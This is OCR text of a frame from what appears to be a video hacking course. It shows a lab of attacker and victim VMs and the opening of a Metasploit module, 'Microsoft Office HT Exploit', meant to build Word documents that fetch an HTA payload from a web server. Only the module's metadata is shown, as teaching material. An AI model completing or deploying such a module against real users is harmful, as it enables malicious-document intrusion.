 Kali Linux 2018 - VMware Workstation
File Edit View VM Tabs Help
Library
Home Windows Attacker Kali Linux 2018
Type here to search
Applications Places Text Editor Sat 12:22 1
My Computer
Windows Victim
Windows Attacker
Kali Linux 2018
Metasploitable2-Linux
Windows XP
Kali Linux 2
Shared VMs
Open HT-Doc.rb Save
~/Desktop
##
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => 'Microsoft Office HT Exploit',
'Description' => %q{
This module generates an DOC command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server.
},
'Author' => 'HT',
'License' => MSF_LICENSE,
'DisclosureDate' => 'Oct 9 2017',
'References' => [
['URL', 'https://HT.com'],
['URL', 'https://HT.com/']
],
'Arch' => [ARCH_X86, ARCH_X64],
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Microsoft Office', {} ],
],
'DefaultTarget' => 0,
'Payload' => {
'DisableNops' => true
}
SUBSCRIBE
ûdemy